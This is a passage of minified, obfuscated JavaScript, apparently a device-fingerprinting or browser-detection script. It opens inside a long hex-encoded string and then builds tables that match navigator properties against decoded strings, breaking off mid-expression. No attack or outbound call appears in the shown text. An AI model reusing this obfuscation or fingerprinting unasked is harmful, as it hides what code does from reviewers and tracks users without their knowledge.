x35\x61\x35\x37\x35\x37\x30\x63\x34\x65\x31\x32\x31\x36\x36\x34\x35\x65\x30\x39\x30\x38\x35\x64\x37\x31\x35\x39\x35\x64\x31\x34\x35\x37\x35\x38\x35\x63\x37\x66\x34\x34\x35\x64\x35\x61\x32\x37\x36\x62\x32\x36\x36\x33\x34\x33\x35\x62\x37\x65\x33\x32\x32\x64\x35\x61\x35\x37\x34\x36\x31\x62\x31\x39\x30\x30\x34\x34\x35\x39\x37\x61\x30\x66\x30\x38\x34\x64\x34\x38\x37\x35\x35\x35\x30\x37\x35\x62\x35\x61\x37\x61\x35\x35\x34\x36\x34\x61\x34\x64\x30\x63\x36\x38\x30\x61\x35\x66\x35\x38\x35\x30\x35\x38\x33\x31\x30\x39\x35\x63\x35\x37\x35\x36\x34\x63\x35\x30\x33\x31\x35\x39\x35\x30\x35\x66\x33\x36\x30\x37\x35\x63\x37\x63\x35\x65\x35\x37\x31\x33\x34\x30\x31\x31\x35\x39\x35\x31\x34\x36\x35\x62\x35\x63\x33\x32\x35\x31\x30\x63\x35\x34\x35\x39\x34\x32\x34\x32\x34\x31\x35\x30\x30\x33\x36\x65\x35\x61\x30\x64\x35\x64\x30\x65\x34\x31\x34\x37\x31\x36\x35\x65\x34\x38\x30\x39\x36\x37\x35\x65\x35\x37\x30\x32\x35\x37\x34\x36\x34\x62\x31\x30\x30\x63\x36\x66\x35\x64\x30\x62\x35\x63\x30\x64\x34\x37\x34\x35\x31\x35\x30\x36\x33\x36\x30\x38\x35\x64\x35\x64\x35\x63\x31\x34\x34\x61\x34\x31\x36\x30\x35\x64\x34\x35\x31\x32\x30\x37\x36\x66\x35\x39\x35\x39\x35\x64\x30\x39\x34\x66\x34\x32\x31\x38\x36\x33\x35\x31\x34\x61\x34\x32\x30\x30\x34\x61\x34\x32\x30\x32\x30\x36\x30\x35\x30\x32\x33\x36\x30\x38\x35\x64\x35\x64\x35\x63\x31\x34\x34\x61\x34\x31\x36\x65\x36\x34\x36\x31\x30\x66\x30\x38\x35\x63\x35\x66\x34\x30\x34\x61\x34\x36\x30\x61\x30\x31\x30\x38\x30\x30\x36\x33\x35\x31\x35\x61\x30\x31\x35\x37\x31\x35\x34\x33\x31\x36\x37\x38\x37\x34\x33\x36\x30\x38\x35\x64\x35\x64\x35\x63\x31\x34\x34\x61\x34\x31\x30\x66\x30\x63\x36\x31\x30\x66\x30\x38\x35\x63\x35\x66\x34\x30\x34\x61\x34\x36\x30\x31\x30\x34\x36\x66\x35\x39\x35\x61\x35\x63\x35\x62\x31\x32\x34\x62\x34\x32\x37\x65\x36\x32\x31\x35\x30\x35\x34\x66\x35\x31\x36\x34\x35\x30\x35\x64\x30\x37\x35\x36\x31\x36\x34\x35\x31\x34\x37\x35\x32\x33\x33\x31\x35\x31\x35\x65\x35\x33\x35\x36\x31\x31\x34\x62\x31\x31\x30\x62\x31\x65\x30\x35\x30\x39\x37\x39\x30\x34\x35\x62\x34\x32\x37\x66\x36\x35\x31\x35\x36\x39\x32\x63\x30\x30\x35\x30\x31\x39\x37\x63\x33\x30\x36\x65\x30\x38\x35\x38\x35\x30\x35\x39\x31\x31\x31\x35\x31\x38\x36\x30\x35\x66\x35\x36\x30\x38\x35\x64\x31\x31\x30\x65\x31\x65\x30\x34\x36\x66\x35\x64\x30\x62\x35\x63\x30\x64\x34\x37\x34\x35\x31\x35\x36\x31\x30\x39\x30\x65\x35\x64\x35\x63\x31\x33\x35\x34\x31\x37\x35\x31\x36\x31\x35\x64\x35\x38\x30\x32\x30\x39\x34\x66\x34\x33\x31\x37\x36\x39\x30\x65\x35\x37\x35\x66\x35\x64\x31\x30\x30\x63\x31\x36\x30\x34\x33\x32\x35\x31\x30\x63\x35\x34\x35\x39\x34\x32\x34\x32\x34\x31\x33\x31\x35\x62\x35\x36\x35\x64\x30\x36\x31\x39\x35\x39\x31\x38\x30\x35\x36\x31\x30\x66\x30\x38\x35\x63\x35\x66\x34\x30\x34\x61\x34\x36\x36\x38\x35\x39\x35\x37\x35\x65\x35\x31\x31\x38\x30\x35\x35\x35\x31\x36\x35\x32\x34\x35\x35\x38\x35\x65\x35\x66\x30\x65\x31\x36\x35\x64\x36\x65\x35\x61\x30\x64\x35\x64\x30\x65\x34\x31\x34\x37\x31\x36\x35\x37\x35\x37\x37\x35\x35\x31\x35\x34\x37\x30\x30\x38\x34\x63\x35\x34\x35\x34\x36\x36\x35\x64\x34\x62\x35\x64\x30\x61\x35\x36\x32\x64\x36\x33\x35\x66\x36\x35\x35\x30\x30\x35\x34\x31\x36\x62\x31\x39\x35\x61\x32\x63\x36\x61\x34\x31\x37\x39\x36\x34\x36\x34\x30\x66\x31\x35\x31\x38\x35\x65\x35\x38\x34\x64\x34\x36\x35\x39\x31\x31\x34\x65\x35\x31\x35\x38\x35\x31\x35\x30\x34\x35\x36\x64\x33\x30\x37\x63\x35\x39\x35\x37\x35\x62\x30\x34\x30\x32\x34\x37\x36\x32\x35\x63\x30\x31\x35\x33\x30\x34\x35\x35\x34\x30\x31\x36\x33\x35\x30\x37\x35\x65\x35\x31\x34\x35\x35\x30\x33\x34\x35\x64\x35\x63\x35\x37\x34\x34\x35\x31\x37\x36\x35\x62\x31\x31\x35\x31\x30\x34\x35\x39\x35\x35\x35\x34\x34\x35\x30\x38\x30\x65\x35\x64\x36\x34\x34\x30\x30\x32\x35\x66\x30\x30\x34\x34\x35\x64\x35\x34\x31\x34\x30\x37\x34\x65\x35\x35\x30\x64\x31\x36\x34\x39\x37\x61\x34\x33\x35\x39\x34\x36\x35\x31\x35\x64\x35\x30\x30\x32\x35\x64\x35\x38\x31\x66\x31\x39\x34\x35\x34\x34\x30\x37\x30\x37\x35\x61\x35\x37\x30\x39\x34\x63\x31\x36\x30\x38\x36\x36\x35\x63\x35\x39\x30\x38\x30\x33\x31\x37\x35\x39\x36\x37\x35\x38\x30\x32\x34\x62\x34\x35\x34\x61\x35\x39\x35\x61\x35\x66\x35\x64\x33\x35\x35\x39\x30\x36\x31\x30\x36\x65\x34\x35\x35\x64\x30\x30\x31\x35\x35\x35\x35\x36\x34\x31\x30\x65\x36\x66\x30\x34\x34\x34\x34\x37\x35\x66\x30\x39\x30\x38\x37\x39\x35\x65\x35\x33\x34\x62\x30\x39\x35\x31\x35\x35\x31\x38\x30\x31\x30\x63\x34\x38\x34\x63\x34\x35\x36\x62\x30\x37\x35\x37\x35\x39\x35\x30\x31\x31\x32\x37\x30\x64\x34\x36\x35\x63\x35\x64\x31\x37\x31\x39\x32\x38\x35\x35\x35\x62\x35\x38\x31\x35");
var td_4d=td_4d||{};var td_d=0;var td_t=1;var td_h=2;var td_U=3;var td_j=4;td_4d.td_0o=td_d;var td_0Y={td_5l:function(){if(typeof navigator!==[][[]]+""){this.td_J(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_J:function(td_X,td_a,td_E,td_k,td_o){this.td_z=[{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(0,5)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(5,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(9,5)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(14,5)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(19,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(23,11)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(34,10)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(34,10)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(34,10)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(44,5)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(53,4)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(57,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(60,5)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(65,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(69,7)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(76,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(82,9)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(82,9)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(91,6)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(97,14)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(97,14)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(111,9)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(111,9)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(120,8)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(111,9)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(128,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(128,6)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(140,7)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(147,8)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(140,7)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(155,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(155,5)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(167,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(167,5)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(172,18)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(172,18)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(172,18)):null)},{string:td_a,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(190,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(201,7)):null)},{prop:td_o,identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(9,5)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(201,7)):null)},{string:td_a,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(208,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(208,4)):null)},{string:td_a,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(212,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(215,9)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null)},{string:td_a,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(224,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(224,6)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(230,8)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(230,8)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(238,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(242,8)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(238,4)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(250,8)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(250,8)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(250,8)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(258,7)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(242,8)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(265,2)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(267,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(272,7)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(265,2)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(272,7)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(230,8)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(272,7)):null)}];
this.td_H=[{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(279,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(282,7)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(292,13)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(292,13)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.td